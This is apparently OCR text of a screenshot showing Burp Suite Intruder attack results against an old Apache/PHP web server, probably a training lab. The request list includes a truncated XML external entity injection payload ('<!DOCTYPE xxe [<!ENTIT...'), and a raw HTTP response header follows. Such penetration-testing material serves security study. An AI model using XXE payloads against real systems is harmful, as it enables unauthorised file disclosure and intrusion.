 Applications Places com-install4j-runtime-launcher-UnixLauncher Tue 02:11 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeo... Length Comment
7 <?xml version="1.0" enco... 200 49258
13 <?xml version="1.0" enco... 200 49064
11 <?xml version="1.0" enco... 200 49057
15 <?xml version="1.0" enco... 200 49054
14 <?xml version="1.0" enco... 200 49008
8 <?xml version="1.0" enco... 200 49002
12 <?xml version="1.0" enco... 200 49002
10 <?xml version="1.0" enco... 200 49001
16 <?xml version="1.0" enco... 200 48997
4 <?xml version="1.0" enco... 200 48927
1 <?xml version="1.0" enco... 200 48846
2 <!DOCTYPE xxe [<!ENTIT... 200 48838
0 200 48747
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 06 Aug 2019 06:10:41 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Logged-In-User:
Vary: Accept-Encoding
Content-Length: 48839
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
? < + > Type a search term 0 matches
16 of 116